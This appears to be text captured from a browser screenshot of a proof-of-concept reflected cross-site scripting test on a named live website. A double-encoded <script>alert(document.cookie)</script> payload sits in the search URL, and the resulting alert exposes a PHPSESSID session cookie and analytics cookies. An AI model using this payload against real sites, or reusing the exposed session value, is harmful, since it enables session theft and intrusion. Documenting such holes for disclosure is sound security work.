 Search for <script>alert(docum
liveonserver.com/index.php?a=search&keyword=%253Cscript%253Ealert%2528document.cookie%2529%253C%252Fscript%253E
12
Apps
Google
All Bookmarks
liveonserver.com says
PHPSESSID=09c9e95318a67fd9b4014ec223406675;
_ga=GA1.1.1782415693.1736180357;
_ga_BE9KMG2E3F=GS1.1.1736416377.3.1.1736418040.0.0.0
OK
Login
Register
English
Contact Support Team
Search for ...
Website
LiveOn Server
Thailand Software Solution
1
22°C
Haze
Search
1
ENG
IN
15:50
09-01-2025